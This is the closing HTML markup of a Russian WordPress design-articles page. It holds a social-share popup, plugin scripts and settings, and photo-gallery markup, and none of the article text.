	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-696ff7df497e7 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-696ff7df497e7 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-696ff7df497e7 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-696ff7df497e7 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="efba1a752e">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768945631 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768945631 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>